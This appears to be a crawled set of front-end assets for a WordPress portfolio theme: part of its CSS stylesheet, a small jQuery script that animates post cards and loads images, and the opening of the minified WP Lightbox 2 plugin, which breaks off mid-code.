 * 3.10 Archives
 * ----------------------------------------------------------------------------
 */

.archive-title,
.archive-meta,
.page-header {
	font-size: 16px;
	margin: 13px auto;
	padding: 0 0 1px 0;
	text-align: center;
	width: 100%;
}

.archive-meta {
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	margin: -10px 0 0 0;
	padding: 0 0 11px;
}

.site-content.archive article {
	display: block;
	float: left;
	height: 416px;
	overflow: hidden;
	padding: 18px 10px;
	-webkit-perspective: 500;
	-moz-perspective: 500;
	-ms-perspective: 500;
	perspective: 500;
	width: 25%;
}

.article-helper {
	background: #fff;
	-webkit-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-moz-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-ms-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	height: 380px;
	overflow: hidden;
	opacity: 0;
	position: relative;
	-webkit-transform: rotateY(89deg);
	-moz-transform: rotateY(89deg);
	-ms-transform: rotateY(89deg);
	-o-transform: rotateY(89deg);
	transform: rotateY(89deg);
	-webkit-transform-origin: 0 50%;
	-moz-transform-origin: 0 50%;
	-ms-transform-origin: 0 50%;
	-o-transform-origin: 0 50%;
	transform-origin: 0 50%;
	-webkit-transition: all .5s ease-out;
	-moz-transition: all .5s ease-out;
	-ms-transition: all .5s ease-out;
	transition: all .5s ease-out;
}

.article-helper.animated {
	opacity: 1;
	-webkit-transform: rotateY(0);
	-moz-transform: rotateY(0);
	-ms-transform: rotateY(0);
	-o-transform: rotateY(0);
	transform: rotateY(0);
}

#content .article-helper.notloaded {
	background: #f5f5f5 url('images/loader.gif') no-repeat center center;
}

.post-preview {
	background: #fff;
	height: 100%;
	padding: 56px 36px 36px 36px;
	position: absolute;
	top: 100%;
	width: 100%;
	z-index: 1;
}

.post-preview.transition {
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.article-helper.article-hover .post-preview {
	top: 0;
	width: 100%;
}

#content .article-helper .tags-links {
	background: #fff;
	border-top: 0;
	bottom: 0;
	color: #b5b5b5;
	font-size: 11px;
	height: 68px;
	overflow: visible;
	padding: 0 30px 0 76px;
	position: absolute;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	width: 100%;
	z-index: 2;
}

#content .article-helper .tags-links:before {
	left: 20px;
}

.article-helper .post-image {
	background-size: cover;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	display: block;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 0;
}

.article-helper .post-image.loaded {
	opacity: 1;
}

.el-transition-long {
	-webkit-transition: all .75s ease-out;
	-moz-transition: all .75s ease-out;
	-ms-transition: all .75s ease-out;
	transition: all .75s ease-out;
}

.article-helper .entry-title,
.article-helper .entry-summary {
	padding: 0;
}

.article-helper .entry-title {
	color: #333;
	font-size: 16px;
	line-height: 1.6;
	margin: 0;
	padding: 0 0 24px 0;
}

.article-helper .entry-summary p {
	font-size: 13px;
	margin: 0;
}

.article-helper .entry-summary > a {
	color: #777;
	display: block;
}

.article-helper .entry-summary > a:active,
.article-helper .entry-summary > a:focus,
.article-helper .entry-summary > a:hover {
	color: #aaa;
}


/**
 * 3.11 Search Results/No posts
 * ----------------------------------------------------------------------------
 */

.page-title {
	font-size: 2em;
	margin: 0 auto;
	max-width: 1040px;
	padding: 0;
	text-align: center;
	width: 100%;
}

#gk-search > div {
	padding: 0 0 15px 0;
}

.search-no-results #gk-footer > div {
	margin-left: 0;
}

.page-content {
	background: #fff;
	padding: 40px;
	text-align: center;
}

.search-form {
	text-align: center;
}

.search-no-results .site-main #page{
	padding-bottom: 60px;
}

.site-content.archive #gk-search,
.search-no-results .page-content {
	background: #fff;
	-webkit-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-moz-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-ms-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	margin: 0 auto 12px;
	padding: 0 72px 20px 72px;
	height: auto;
	width: 700px!important;
	float: none;
}

.search-no-results .page-content {
	padding: 50px 72px 50px 72px;
}

.page-content .search-submit {
	margin-top: 0;
}


/**
 * 3.12 404 Page
 * ----------------------------------------------------------------------------
 */

.error404 .entry-title {
	text-align: center;
}

.error404 .site-main #page {
	padding-bottom: 60px;
}

/**
 * 3.13 Comments
 * ----------------------------------------------------------------------------
 */

#comments {
 	margin: 32px auto 50px auto;
 	width: 700px;
}
#comments .no-password {
	margin-top: 0;
}
.comment-list > .comment:last-child > .comment-body {
 	border-bottom: none;
}

.bypostauthor {
	
}

.comment-post-author {
	border-radius: 2px;
	color: #fff;
	font-size: 11px;
	margin: 0 0 0 5px;
	padding: 2px 5px;
	position: relative;
	top: -1px;
} 

.comments-title,
.comment-list,
.comment-reply-title,
.must-log-in,
.comment-respond .comment-form,
.comment-respond iframe {
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

.comments-title {
	margin-top: 0;
	padding-bottom: 20px;
}

.comments-title,
.comment-reply-title {
	border-bottom: 2px solid #e5e5e5;
	font-size: 15px;
	font-weight: bold;
	padding: 0 0 5px 0!important;
}

.comments-title > span,
.comment-reply-title > span {
	border-bottom: 2px solid #e5e5e5;
	display: block;
	float: left;
	line-height: 32px;
	margin-bottom: -7px;
}

.comment-list,
.comment-list .children {
	list-style-type: none;
	padding: 0;
}

.comment-list .children {
	margin-left: 32px;
}

.comment-list > li:after,
.comment-list .children > li:before {
	background-size: 4px 4px;
	content: "";
	display: block;
	height: 1px;
	width: 100%;
}

.comment-list > li:last-child:after {
	display: none;
}

.comment-body {
	border-top: 2px solid #e5e5e5;
	padding: 32px 0;
	position: relative;
}

.comment-list > li:first-child > .comment-body {
	border-top: none;
}

.children .comment-body {
	border-top: 1px solid #e5e5e5;
}

.comment-author {
	float: left;
	max-width: 74px;
	text-align: center;
}

.comment-author .avatar {
	display: block;
	margin-bottom: 10px;
}

.comment-author .fn {
	word-wrap: break-word;
}

.comment-author .fn,
.comment-author .url,
.comment-reply-link,
.comment-reply-login,
.comment-list .edit-link {
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
}

.comment-reply-link {
	float: right;
}

.says {
	display: none;
}

.comment-list .edit-link {
	float: right;
	margin-left: 20px;
}

.comment-metadata,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply {
	float: right;
	padding-left: 80px;
	width: 100%;
}

.comment-meta {
	position: absolute;
	width: 100%;
}

.comment-metadata {
	position: absolute;
	width: 100%;
}

.comment-content {
	padding-top: 16px;
}

.comment-meta,
.comment-meta a {
	color: #333;
	font-size: 13px;
}

.comment-metadata {
	margin-bottom: 0;
}

.comment-metadata > a {
	float: right;
}


.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 2;
}

.comment-awaiting-moderation {
	color: #a2a2a2;
}

.comment-awaiting-moderation:before {
	margin-right: 5px;
	position: relative;
	top: -2px;
}

/* Comment form */
.comment-respond {
	padding: 30px 0 0 0;
}

.comment .comment-respond {
	margin-bottom: 20px;
	padding: 20px 0;
}

.comment-reply-title {
	margin: 0 0 40px;
	padding-bottom: 15px;
}

.comment-reply-title small a {
	color: #131310;
	display: inline-block;
	float: right;
	margin-top: 7px;
}

.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}

.comment-reply-title small a:before {
	content: "\f00d";
	font-family: FontAwesome;
	margin-right: 8px;
	vertical-align: top;
}

.comment-form .comment-notes {
	margin-bottom: 15px;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
	margin-bottom: 8px;
}

.comment-form [for="author"],
.comment-form [for="email"],
.comment-form [for="url"],
.comment-form [for="comment"] {
	float: left;
	padding: 5px 0;
	width: 120px;
}

.comment-form .required {
	color: #ed331c;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	width: 60%;
}

.comment-form textarea {
	width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
	color: #686758;
	font-size: 12px;
}

.form-allowed-tags code {
	font-size: 10px;
	margin-left: 3px;
}

.comment-list .pingback,
.comment-list .trackback {
	font-size: 14px;
	padding-top: 8px;
}

.comment-navigation {
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0 auto;
	max-width: 604px;
	padding: 20px 0 30px;
	width: 100%;
}

.no-comments {
	font-size: 15px;
	font-style: italic;
	font-weight: 300;
	margin: 0;
	padding: 40px 0;
	text-align: center;
}


/**
 * 4. Widgets
 * ----------------------------------------------------------------------------
 */

.widget {
	background-color: rgba(247, 245, 231, 0.7);
	font-size: 14px;
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	-ms-hyphens:     auto;
	hyphens:         auto;
	margin: 0 0 24px;
	padding: 20px;
	word-wrap: break-word;
}

.widget .widget-title {
	margin: 0 0 16px 0;
}

.widget ul,
.widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget li {
	padding: 5px 0;
}

.widget .children li:last-child {
	padding-bottom: 0;
}

.widget li > ul,
.widget li > ol {
	margin-left: 20px;
}

/* Search widget */
.widget .search-form {
	text-align: left;
}
.widget .search-form .search-submit {
	display: none;
}

/* RSS Widget */
.widget_rss .rss-date {
	display: block;
}

.widget_rss .rss-date,
.widget_rss li > cite {
	color: #bbb;
	font-size: 12px;
}

/* Calendar Widget */
.widget_calendar table,
.widget_calendar td {
	border: 0;
	border-collapse: separate;
	border-spacing: 1px;
}

.widget_calendar caption {
	font-size: 14px;
	margin: 0;
}

.widget_calendar th,
.widget_calendar td {
	padding: 0;
	text-align: center;
}

.widget_calendar th {
	background: #f5f5f5;
	color: #333;
	font-size: 12px;
	font-weight: 600;
}

.widget_calendar td {
	padding: 7px;
	text-align: center;
}

.widget_calendar a {
	display: block;
}

.widget_calendar a:hover {
	background-color: rgba(0, 0, 0, 0.15);
}

.widget_calendar tbody td {
	background-color: rgba(255, 255, 255, 0.5);
}

#gk-footer .widget_calendar tbody td {
	background-color: rgba(255, 255, 255, 0.05);
}

.widget_calendar tbody .pad, #gk-footer .widget_calendar tbody .pad {
	background-color: transparent;
}

/* Other */
select {
	max-width: 100%;
}
#gk-bottom .wp-caption .wp-caption-text, 
#gk-bottom .entry-caption, 
.gallery-caption {
	color: #999;
	font-size: 12px;
}
.tagcloud a {
	margin: 5px;
	vertical-align: middle;
}
.widget widget_rss li {
	padding: 10px 0;
}
#gk-bottom .search-field {
	width: 100%;
}


/**
 * 5.0 Footer
 * ----------------------------------------------------------------------------
 */

#gk-footer {
	clear: both;
	color: #999;
	font-size: 12px;
	font-weight: 400;
	margin: 0 auto;
	max-width: 750px;
	padding: 69px 0 72px;
	text-align: center;
	width: 100%;
}

#gk-footer .widget-title {
	color: #000;
	font-size: 16px;
	font-weight: bold;
	margin: 0 0 16px 0;
	text-transform: uppercase;
}

#gk-footer .widget-area {
	text-align: left;
}

#gk-footer .widget-area {
	padding: 0 0 50px 0;
}

#gk-footer .widget-area .widget:nth-child(3n+1) {
	clear: both;
}

#gk-footer .widget {
	background: transparent;
	color: #fff;
	float: left;
	margin: 0 0 20px 0;
	padding: 0 25px;
	width: 50%;
}

#gk-bottom a:active,
#gk-bottom a:focus,
#gk-bottom a:hover {
	color: #000;
}

#gk-bottom,
#gk-bottom .widget {
	color: #8e9798;
}

#gk-bottom p { 
	margin: 0 20px 12px 0;
}
#gk-bottom p i {
	color: #c3c8c9;
	font-size: 14px;
	padding: 0 8px 0 0;
	position: relative;
	top: 1px;
}
#gk-bottom .footer-phone,
#gk-bottom .footer-email { float: left; }
#gk-bottom dl dt,
#gk-bottom dl dd {
	display: block;
	float: left;
	margin-bottom: 12px;
	padding: 0;
}
#gk-bottom dl dd { 
	margin: 0 20px 12px 4px; 
}
#gk-bottom dl dt:nth-child(5n) { clear: both; }

#gk-social {
	font-size: 20px;
	margin: 0 0 29px 0;
	text-align: center;
}

.social-menu {
	margin: 0;
	padding: 0;
	text-align: center;
}

.social-menu li,
.social-menu li > a {
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	display: inline-block;
	height: 32px;
	margin: 0 3px;
	opacity: 0.7;
	overflow: hidden;
	width: 22px;
}

.social-menu li:before {
	color: #ccc;
	font-family: FontAwesome;
	font-size: 22px;
	line-height: 24px;
}

.icon-gplus:before { content: "\f0d4"; }
.icon-fb:before { content: "\f082"; }
.icon-twitter:before { content: "\f081"; }
.icon-pinterest:before { content: "\f0d3"; }
.icon-youtube:before { content: "\f166"; }
.icon-rss:before { content: "\f143"; }

.social-menu li > a {
	display: block;
	margin: 0;
	position: relative;
	text-indent: -9999px;
	top: -32px;
}

#gk-copyrights {
	padding: 0;
	text-align: center;
}

#gk-copyrights > p {
	margin: 0;
}

#wpstats {
	display: block;
	margin: -10px auto 0;
}

#gk-bottom + #gk-copyrights {
     margin-top: 20px;
}

/* Light version of the footer */
#gk-footer.light-bg .widget-title {
	color: #333;
}

#gk-footer.light-bg .widget-area {
	background: #fff;
	border-top: 1px solid #e5e5e5;
}

#gk-footer.light-bg .widget_rss .rss-date, 
#gk-footer.light-bg .widget_rss li > cite {
	color: #bbb;
}

/**
 * 6. RWD
 * ----------------------------------------------------------------------------
 */

@media (max-width: 1599px) {
	#page {
		padding: 0 10px;
	}
}

@media (max-width: 1140px) {
	.site-main #page {
		padding: 40px 0 0;
	}
	
	.site-content.archive article {
		height: 336px;
	}
	
	.article-helper {
		height: 320px;
	}
	.post-preview {
		padding: 20px 16px 36px 16px;
	}
	.paging-navigation {
		margin: 10px 0 0 0;
	}
}

@media (max-width: 990px) {
	.attachment .entry-meta {
		float: left;
		text-align: left;
		width: 100%;
	}

	.attachment .entry-content {
		max-width: 100%;
		padding: 40px 0;
	}

	.format-status .entry-content {
		padding-top: 40px;
	}

	.format-status .entry-meta {
		padding-bottom: 40px;
	}
	
	.image-navigation {
		padding: 0 35px!important;
	}
	
	.error404 .entry-title span,
	.attachment .entry-attachment {
		padding: 35px 35px 20px 35px;
	}
	
	.site-content.archive article[data-cols="3"],
	.site-content.archive article[data-cols="4"] {
		width: 50%!important;
	}
	
	.author-info,
	#comments,
	.single #primary,
	.page #primary  {
		max-width: 95%;
	}
}

@media (max-width: 720px) {
	.site-content.archive #gk-search, 
	.search-no-results .page-content {
		max-width: 95%;
		padding: 20px 10px 10px 10px;
	}
	
	#gk-search input[type="submit"] {
		margin-top: 10px;
	}

	.entry-content img.alignleft,
	.entry-content .wp-caption.alignleft {
		margin-left: 0;
	}

	.entry-content img.alignright,
	.entry-content .wp-caption.alignright {
		margin-right: 0;
	}

	.attachment .image-navigation,
	.attachment .entry-attachment .attachment {
		max-width: 604px;
		padding: 0;
		width: 100%;
	}
	
	.attachment .entry-title {
		padding-left: 0;
		padding-right: 0;
	}

	.gallery-caption {
		display: none;
	}
	#gk-footer .widget {
		width: 100%!important;
	}
	
	.main-navigation {
		padding: 0 0 30px 0;
		position: relative;
	}
	
	.main-navigation:before {
		border: 1px solid #777;
		border-radius: 2px;
		content: "≡ Menu";
		cursor: pointer;
		font-family: Arial, sans-serif;
		font-size: 16px;
		font-weight: bold;
		padding: 8px 16px; 
	}
	
	.nav-menu {
		background: #fff;
		border: 1px solid #e5e5e5;
		left: -9999px;
		position: absolute;
		width: 300px;
	}
	
	.nav-menu li {
		border-top: 1px solid #e5e5e5;
		text-align: center;
		width: 100%;
	}
	
	.nav-menu li a {
		width: 100%;
	}
	
	.nav-menu li.current-menu-item > a {
		border-radius: 0;
		color: #fff!important;
	}
	
	.nav-menu li.current_page_ancestor > a {
		border: none!important;
		color: #777;
	}
	
	.nav-menu li.current-menu-item > a {
		color: #fff;
	}
	
	.nav-menu li.current-menu-item a + .nav-menu li a {
		border-top: 0;
	}
	
	.nav-menu .sub-menu,
	.nav-menu .children {
		background: #f5f5f5;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		display: block;
		position: static;
		width: 100%;
	}
	
	.nav-menu .sub-menu li:first-child,
	.nav-menu .children li:first-child {
		border-top: 1px solid #e5e5e5;
	}
	
	.main-navigation.opened .nav-menu {
		float: none;
		margin: 20px auto;
		position: static;
	}
	
	.entry-title {
		font-size: 26px;
		padding: 49px 36px 0 36px!important;
	}
	
	.post-preview .entry-title {
		padding: 0!important;
	}
	
	#content .post-meta,
	.entry-content,
	.entry-summary {
		padding: 0 36px;
	}
	
	.entry-meta {
		padding: 0 36px;
	}
	
	.author-description .author-title {
		font-size: 18px;
	}
	
	#comments,
	.author-info {
		padding:  32px 36px;
	}
	
	.paging-navigation a,
	.pagination-item {
		font-size: 12px;
	}
	
	.pagination-item {
		padding: 0 8px;
	}
	
	.paging-navigation a {
		padding: 0 12px 0 0;
	}
	
	.paging-navigation .nav-next a {
		padding: 0 0 0 12px;
	}
	
	.site-content.archive {
		padding-bottom: 40px;
	}
	
	.paging-navigation .nav-previous a:after {
		left: 12px;
	}
	
	.paging-navigation .nav-next a:before {
		left: -12px;
	}
}

@media (max-width: 480px) {
	body {
		font-size: 14px;
	}
	
	.main-navigation:before {
		font-size: 16px;
	}
	
	.site-content.archive article[data-cols="2"],
	.site-content.archive article[data-cols="3"],
	.site-content.archive article[data-cols="4"] {
		width: 100%!important;
	}

	#content .featured-gallery {
		padding-left: 24px;
	}
}

/* Mobile devices */
@media (max-width: 359px) {
	.gallery {
		margin-left: 0;
	}

	.gallery .gallery-item,
	.gallery-columns-2.gallery-size-thumbnail .gallery-item {
		max-width: none;
		width: 50%;
	}

	.gallery-columns-1.gallery-size-medium,
	.gallery-columns-1.gallery-size-thumbnail,
	.gallery-columns-2.gallery-size-thumbnail,
	.gallery-columns-3.gallery-size-thumbnail {
		display: block;
	}

	.gallery-columns-1 .gallery-item,
	.gallery-columns-1.gallery-size-medium .gallery-item,
	.gallery-columns-1.gallery-size-thumbnail .gallery-item {
		text-align: center;
		width: 100%;
	}

	.gallery br {
		display: none;
	}

	.gallery .gallery-item:nth-of-type(even) {
		margin-right: 0;
	}

	/* Comments */
	.comment-author {
		margin: 0 0 5px;
		max-width: 100%;
	}

	.comment-author .avatar {
		display: inline;
		margin: 0 5px 0 0;
		max-width: 20px;
	}

	.comment-metadata,
	.comment-content,
	.comment-list .reply {
		width: 100%;
	}
	.comment-metadata, 
	.comment-awaiting-moderation, 
	.comment-content, 
	.comment-list .reply {
		padding-left: 38px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://radoslawbrzozowski.com/wp-content/themes/portofolio/js/functions.js?ver=6.3.1
body_size: 874
content:
/**
 * Functionality specific to Portfolio.
 **/
(function($) {	
	$(document).ready(function(){
		// get the post images
		var blocks = [];
		
		jQuery('.article-helper.notloaded').each(function(i, block) {
			blocks.push(block);
		});
		
		var add_class = function(block, class_name, delay) {
			setTimeout(function() {
				jQuery(block).addClass(class_name);
			}, delay);
		};
		
		for(var i = 0; i < blocks.length; i++) {
			add_class(blocks[i], 'article-helper animated', i * 200);
		}
		
		jQuery('.article-helper.notloaded').each(function(i, wrapper) {
            wrapper = jQuery(wrapper);
            var img = wrapper.find('header > img')[0];

            if(img) {
              // wait for the images
              var timer = setInterval(function() {
                // when the image is laoded
                if(img.complete) {
                  // stop periodical calls
                  clearInterval(timer);
                  // generate the image wrapper
                  var src = jQuery(img).attr('src');
                  jQuery(img).remove();
                  var img_container = jQuery('<div class="post-image el-transition-long" style="background-image: url(\''+src+'\')"></div>');
                  img_container.appendTo(wrapper);
                  wrapper.removeClass('notloaded');
                  // add class with delay
                  setTimeout(function() {
                    img_container.addClass('loaded');
                  }, 250);
                }          
              }, 500);
              // add necessary mouse events
              wrapper.mouseenter(function() {
                wrapper.addClass('article-hover');
              });

              wrapper.mouseleave(function() {
                wrapper.removeClass('article-hover');
              });
            } else {
              // where there is no image - display the text directly
              wrapper.addClass('article-hover');
            }
          });
		
		// fit videos
		jQuery(".video-wrapper").fitVids();
	    
		var main_menu = jQuery(".main-navigation");
		main_menu.click(function() {
			if(main_menu.hasClass("opened")) {
				main_menu.removeClass("opened");
			} else {
				main_menu.addClass("opened");
			}
		});	
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://radoslawbrzozowski.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1
body_size: 5080
content:
"use strict";function _readOnlyError(a){throw new Error("\""+a+"\" is read-only")}function _classCallCheck(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function _defineProperties(a,b){for(var c,d=0;d<b.length;d++)c=b[d],c.enumerable=c.enumerable||!1,c.configurable=!0,"value"in c&&(c.writable=!0),Object.defineProperty(a,c.key,c)}function _createClass(a,b,c){return b&&_defineProperties(a.prototype,b),c&&_defineProperties(a,c),a}function _typeof(a){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},_typeof(a)}(function(){function b(d,e,g){function a(j,i){if(!e[j]){if(!d[j]){var f="function"==typeof require&&require;if(!i&&f)return f(j,!0);if(h)return h(j,!0);var c=new Error("Cannot find module '"+j+"'");throw c.code="MODULE_NOT_FOUND",c}var k=e[j]={exports:{}};d[j][0].call(k.exports,function(b){var c=d[j][1][b];return a(c||b)},k,k.exports,b,d,e,g)}return e[j].exports}for(var h="function"==typeof require&&require,c=0;c<g.length;c++)a(g[c]);return a}return b})()({1:[function(a){a("./lightbox")},{"./lightbox":2}],2:[function(a){var b=a("./lightbox/Lightbox");(function(a){a.fn.lightbox={},a.fn.lightbox.parseJsonData=function(b){var c=[];return a.each(b,function(){c.push([this.url,this.title])}),c},a.fn.lightbox.defaults={adminBarHeight:28,overlayOpacity:.8,borderSize:10,imageArray:[],activeImage:null,inprogress:!1,widthCurrent:250,heightCurrent:250,xScale:1,yScale:1,displayTitle:!0,disableNavbarLinks:!0,loopImages:!0,imageClickClose:!0,jsonData:null,jsonDataParser:null,followScroll:!1,isIE8:!1},a(document).ready(function(a){var c="object"==("undefined"==typeof JQLBSettings?"undefined":_typeof(JQLBSettings));c&&JQLBSettings.resizeSpeed&&(JQLBSettings.resizeSpeed=parseInt(JQLBSettings.resizeSpeed)),c&&JQLBSettings.marginSize&&(JQLBSettings.marginSize=parseInt(JQLBSettings.marginSize));new b(a("a[rel^=\"lightbox\"]"),{adminBarHeight:a("#wpadminbar").height()||0,linkTarget:c&&JQLBSettings.linkTarget.length?JQLBSettings.linkTarget:"_self",displayHelp:!!(c&&JQLBSettings.help.length),marginSize:c&&JQLBSettings.marginSize?JQLBSettings.marginSize:0,fitToScreen:!!(c&&"1"==JQLBSettings.fitToScreen),resizeSpeed:c&&0<=JQLBSettings.resizeSpeed?JQLBSettings.resizeSpeed:400,displayDownloadLink:!(c&&"0"==JQLBSettings.displayDownloadLink),navbarOnTop:!(c&&"0"==JQLBSettings.navbarOnTop),strings:c&&"string"==typeof JQLBSettings.help?JQLBSettings:{help:" Browse images with your keyboard: Arrows or P(revious)/N(ext) and X/C/ESC for close.",prevLinkTitle:"previous image",nextLinkTitle:"next image",prevLinkText:"&laquo; Previous",nextLinkText:"Next &raquo;",closeTitle:"close image gallery",image:"Image ",of:" of ",download:"Download"}})})})(jQuery)},{"./lightbox/Lightbox":6}],3:[function(a,b){var c=window.jQuery,d=function(){function a(b,c){_classCallCheck(this,a),this.config=b,this.helper=c}return _createClass(a,[{key:"changeImage",value:function changeImage(a){if(!1==this.config.inprogress){this.config.inprogress=!0,this.config.activeImage=a;var b=document.getElementById("loading"),c=document.getElementById("lightboxImage"),d=document.getElementById("hoverNav"),e=document.getElementById("prevLink"),f=document.getElementById("nextLink");b&&this.helper.show(b),c&&this.helper.hide(c),d&&this.helper.hide(d),e&&this.helper.hide(e),f&&this.helper.hide(f),this.doChangeImage()}}},{key:"doChangeImage",value:function doChangeImage(){var a=this;this.config.imgPreloader=new Image,this.config.imgPreloader.onload=function(){var b=document.getElementById("lightboxImage");b&&(b.src=a.config.imageArray[a.config.activeImage][0]),a.doScale(),a.preloadNeighborImages()},this.config.imgPreloader.src=this.config.imageArray[this.config.activeImage][0]}},{key:"doScale",value:function doScale(){var a=Math.round;this.updateDetails();var b=document.getElementById("overlay");if(b&&this.config.imgPreloader){var c=this.config.imgPreloader.width,d=this.config.imgPreloader.height,e=this.helper.getPageSize(),f=e.pageWindowWidth<e.pageDocumentWidth?e.pageDocumentWidth:e.pageWindowWidth;b.style.width=f+"px",b.style.height=e.pageDocumentHeight+"px";var g=document.getElementById("imageDataContainer"),h=e.viewportHeight-(g.offsetHeight+2*this.config.borderSize),i=e.pageWindowWidth-2*this.config.borderSize;if(this.config.fitToScreen){var j=h-this.config.marginSize,k=i-this.config.marginSize,l=1;d>j&&(l=j/d),c*=l,d*=l,l=1,c>k&&(l=k/c),c=a(c*l),d=a(d*l)}var m=this.helper.getPageScroll(),n=m.yScroll+.5*h,o=n-.5*d,p=m.xScroll,q=document.getElementById("lightboxImage");q.style.width=c,q.style.height=d,this.resizeImageContainer(c,d,o,p)}}},{key:"resizeImageContainer",value:function resizeImageContainer(a,b,d,e){var f=Math.max,g=this,h=document.getElementById("outerImageContainer"),i=document.getElementById("imageDataContainer");if(h&&i){this.config.widthCurrent=h.offsetWidth,this.config.heightCurrent=h.offsetHeight;var j=f(350,a+2*(this.config.borderSize||0)),k=b+2*(this.config.borderSize||0);this.config.xScale=100*(j/this.config.widthCurrent),this.config.yScale=100*(k/this.config.heightCurrent),this.helper.setLightBoxPos(d,e),c("#imageDataContainer").animate({width:j},this.config.resizeSpeed,"linear"),c("#outerImageContainer").animate({width:j},this.config.resizeSpeed,"linear",function(){c("#outerImageContainer").animate({height:k},g.config.resizeSpeed,"linear",function(){g.showImage()})}),this.showNavigationElements(),document.getElementById("prevLink")&&(document.getElementById("prevLink").style.height=b),document.getElementById("nextLink")&&(document.getElementById("nextLink").style.height=b)}}},{key:"showImage",value:function showImage(){this.helper.show(document.getElementById("imageData")),this.helper.show(document.getElementById("caption")),this.helper.hide(document.getElementById("loading")),0<this.config.resizeSpeed?c("#lightboxImage").fadeIn("fast"):this.helper.show(document.getElementById("lightboxImage")),this.config.inprogress=!1}},{key:"preloadNeighborImages",value:function preloadNeighborImages(){if(this.config.loopImages&&1<this.config.imageArray.length){var a=new Image;a.src=this.config.imageArray[this.config.activeImage==this.config.imageArray.length-1?0:this.config.activeImage+1][0];var b=new Image;b.src=this.config.imageArray[0==this.config.activeImage?this.config.imageArray.length-1:this.config.activeImage-1][0]}else{if(this.config.imageArray.length-1>this.config.activeImage){var c=new Image;c.src=this.config.imageArray[this.config.activeImage+1][0]}if(0<this.config.activeImage){var d=new Image;d.src=this.config.imageArray[this.config.activeImage-1][0]}}}},{key:"updateDetails",value:function updateDetails(){var a=document.getElementById("numberDisplay");a&&(a.innerHTML="");var b=document.getElementById("caption");b&&(b.innerHTML="",this.helper.hide(b),this.config.imageArray[this.config.activeImage][1]&&(b.innerHTML=this.config.imageArray[this.config.activeImage][1],this.helper.show()));var c="",d="",e=1<this.config.imageArray.length?this.config.strings.image+(this.config.activeImage+1)+this.config.strings.of+this.config.imageArray.length:"",f=this.config.displayDownloadLink?"<a href=\""+this.config.imageArray[this.config.activeImage][0]+"\" id=\"downloadLink\" target=\""+this.config.linkTarget+"\">"+this.config.strings.download+"</a>":"",g="";1<this.config.imageArray.length&&!this.config.disableNavbarLinks&&((0<this.config.activeImage||this.config.loopImages)&&(d="<a title=\""+this.config.strings.prevLinkTitle+"\" href=\"#\" id=\"prevLinkText\">"+this.config.strings.prevLinkText+"</a>"),(this.config.activeImage+1<this.config.imageArray.length||this.config.loopImages)&&(g+="<a title=\""+this.config.strings.nextLinkTitle+"\" href=\"#\" id=\"nextLinkText\">"+this.config.strings.nextLinkText+"</a>")),c=d+c+e+f+g,""!=c&&document.getElementById("numberDisplay")&&(document.getElementById("numberDisplay").innerHTML=c,this.helper.show(document.getElementById("numberDisplay")))}},{key:"showNavigationElements",value:function showNavigationElements(){var a=document.getElementById("prevLink"),b=document.getElementById("prevLinkText"),c=document.getElementById("nextLink"),d=document.getElementById("nextLinkText");1<this.config.imageArray.length&&(this.helper.show(document.getElementById("hoverNav")),this.config.loopImages?(this.helper.show(a),this.helper.show(b),this.helper.show(c),this.helper.show(d)):(0!=this.config.activeImage&&(this.helper.show(a),this.helper.show(b)),this.config.activeImage!=this.config.imageArray.length-1&&(this.helper.show(c),this.helper.show(c))))}}]),a}();b.exports=d},{}],4:[function(a,b){var c=function(){function a(b,c){_classCallCheck(this,a),this.config=b,this.parent=c}return _createClass(a,[{key:"bindNavigationButtons",value:function bindNavigationButtons(a){var b=document.getElementById("prevLink"),c=document.getElementById("prevLinkText"),d=document.getElementById("nextLink"),e=document.getElementById("nextLinkText");b&&b.addEventListener("click",this.onNavigationButtonClick.bind(this,a,"prev")),c&&c.addEventListener("click",this.onNavigationButtonClick.bind(this,a,"prev")),d&&d.addEventListener("click",this.onNavigationButtonClick.bind(this,a,"next")),e&&e.addEventListener("click",this.onNavigationButtonClick.bind(this,a,"next"))}},{key:"onNavigationButtonClick",value:function onNavigationButtonClick(a,b,c){if(c.stopPropagation(),c.preventDefault(),"prev"===b){var d=0==this.config.activeImage?this.config.imageArray.length-1:this.config.activeImage-1;a(d)}if("next"===b){var 